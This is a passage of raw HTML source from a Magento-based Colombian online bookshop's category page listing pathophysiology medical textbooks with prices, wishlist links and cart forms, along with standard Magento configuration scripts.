            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="vktXkTqeYvwGTZDe" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/celsus.com.co\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/celsus.com.co\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/celsus.com.co\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcelsus.com.co\u002Fstatic\u002Ffrontend\u002FAventi\u002FAventiTheme\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","quote-list"],"checkout\/cart\/delete":["cart","quote-list"],"checkout\/cart\/updatepost":["cart","quote-list"],"checkout\/cart\/updateitemoptions":["cart","quote-list"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart","quote-list"],"checkout\/cart\/estimateupdatepost":["cart","quote-list"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","quote-list"],"checkout\/sidebar\/removeitem":["cart","quote-list"],"checkout\/sidebar\/updateitemqty":["cart","quote-list"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","quote-list"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","quote-list"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","quote-list"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","quote-list"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"aw_ctq\/requestquote\/submit":["quote-list"],"aw_ctq\/quotelist\/add":["quote-list"],"aw_ctq\/quotelist\/updateitemoptions":["quote-list"],"aw_ctq\/quote\/external_buy":["checkout-data"],"aw_ctq\/quote\/buy":["checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcompare\/compare\/addcompare":["compare-products"],"ajaxlogin\/login\/logout":["*"],"ajaxlogin\/login\/create":["*"],"ajaxlogin\/login\/sociallogin":["*"],"ajaxlogin\/login\/callback":["*"],"ajaxlogin\/login\/login":["checkout-data","cart"],"ajaxcart\/cart\/showpopup":["cart"],"ajaxcart\/wishlist\/showpopup":["cart","wishlist"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/celsus.com.co\/","http:\/\/celsus.com.co\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","quote-list","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fcelsus.com.co\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","quote-list"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fcelsus.com.co\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/celsus.com.co\/page_cache\/block\/render\/id\/462\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_462"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/libros\/medicina\/fisiopatologia.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <style type="text/css">
                
        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6Lc--GkqAAAAAPOeKJ7VqXuQRRuIktSHNbr2m_ag",
                    "language": "es-419",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["#form-validate"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/celsus.com.co\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
        <header class="section-header">

  <h1 class="section-header__title">
            <span class="section-header__title-count-span">Fisiopatología<sup class="section-header__title-count">15</sup></span>
      </h1>
</header>

<div class="filters-bar__triggers" style=" text-align: left; ">
    <a id="filterTrigger" class="btn filters-bar__filters open-modal-filter" href="javascript:void(0)" data-trigger="trigger">
        <span class="icon-action__label"><i class="celsus-icons icon-filter"></i> FILTRAR POR ESPECIALIDAD </span>
    </a>
</div>

<div class="categoryFilter">
    <span class="icon-action__label"></span>
</div>




            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"products_publication_date","limitDefault":24,"url":"https:\/\/celsus.com.co\/libros\/medicina\/fisiopatologia.html","formKey":"vktXkTqeYvwGTZDe","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ver como</strong>
                                                <strong title="Parrilla"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Parrilla</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">15</span> artículos    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Posición            </option>
                    <option value="name"
                                >
                Nombre del producto            </option>
                    <option value="products_publication_date"
                                    selected="selected"
                                >
                Fecha de publicación            </option>
                    <option value="products_author"
                                >
                Autor/Colaborador            </option>
            </select>
            <a title="Fijar&#x20;Direcci&#xF3;n&#x20;Ascendente"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Fijar Dirección Ascendente</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                        
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/sleisenger-y-fordtran-enfermedades-digestivas-y-hepaticas-fisiopatologia-diagnostico-y-tratamiento-2-vols.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-3366">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788491139492.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Sleisenger&#x20;Y&#x20;Fordtran&#x20;Enfermedades&#x20;Digestivas&#x20;Y&#x20;Hep&#xE1;ticas.&#x20;Fisiopatolog&#xED;a,&#x20;Diagn&#xF3;stico&#x20;Y&#x20;Tratamiento,&#x20;&#x28;2&#x20;Vols.&#x29;"/></span>
</span>
<style>.product-image-container-3366 {
    width: 240px;
}
.product-image-container-3366 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3366");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3366  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":3366,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/sleisenger-y-fordtran-enfermedades-digestivas-y-hepaticas-fisiopatologia-diagnostico-y-tratamiento-2-vols.html">
                                Sleisenger Y Fordtran Enfermedades Digestivas Y Hepáticas. Fisiopatología, Diagnóstico Y Tratamiento, (2 Vols.)                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2022 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Feldman M</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $1.434.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $1.219.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/3366/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/stroke-7th-edition.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-4237">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9780323694247.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Stroke,&#x20;7Th&#x20;Edition"/></span>
</span>
<style>.product-image-container-4237 {
    width: 240px;
}
.product-image-container-4237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":4237,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9780323694247"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s/product/4237/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="4237">
                                    <input type="hidden" name="uenc"
                                           value="aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqWld4emRYTXVZMjl0TG1OdkwyeHBZbkp2Y3k5dFpXUnBZMmx1WVM5bWFYTnBiM0JoZEc5c2IyZHBZUzVvZEcxcy9wcm9kdWN0LzQyMzcv">
                                    <input name="form_key" type="hidden" value="vktXkTqeYvwGTZDe" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/stroke-7th-edition.html">
                                Stroke, 7Th Edition                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2022 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Arthur L. Day</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">USD $316</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">USD $269</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/4237/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/west-fisiopatologia-pulmonar-fundamentos-celsus.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-4710">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788418563836.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="West&#x20;Fisiopatolog&#xED;a&#x20;Pulmonar.&#x20;Fundamentos."/></span>
</span>
<style>.product-image-container-4710 {
    width: 240px;
}
.product-image-container-4710 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4710");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4710  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":4710,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/west-fisiopatologia-pulmonar-fundamentos-celsus.html">
                                West Fisiopatología Pulmonar. Fundamentos.                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2022 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> West</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $198.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $168.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/4710/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/netter-un-abordaje-integrado-de-la-medicina-de-la-patogenia-al-tratamiento.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-4724">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788413822228.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Netter&#x20;Un&#x20;Abordaje&#x20;Integrado&#x20;De&#x20;La&#x20;Medicina.&#x20;De&#x20;La&#x20;Patogenia&#x20;Al&#x20;Tratamiento"/></span>
</span>
<style>.product-image-container-4724 {
    width: 240px;
}
.product-image-container-4724 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4724");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4724  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":4724,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/netter-un-abordaje-integrado-de-la-medicina-de-la-patogenia-al-tratamiento.html">
                                Netter Un Abordaje Integrado De La Medicina. De La Patogenia Al Tratamiento                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2022 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Leppert, B.</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $311.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $264.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/4724/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/porth-fundamentos-de-fisiopatologia.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-3929">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788417949723_no_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Porth&#x20;Fundamentos&#x20;De&#x20;Fisiopatolog&#xED;a"/></span>
</span>
<style>.product-image-container-3929 {
    width: 240px;
}
.product-image-container-3929 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3929");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3929  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":3929,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/porth-fundamentos-de-fisiopatologia.html">
                                Porth Fundamentos De Fisiopatología                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2020 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Norris</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $536.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $456.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/3929/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
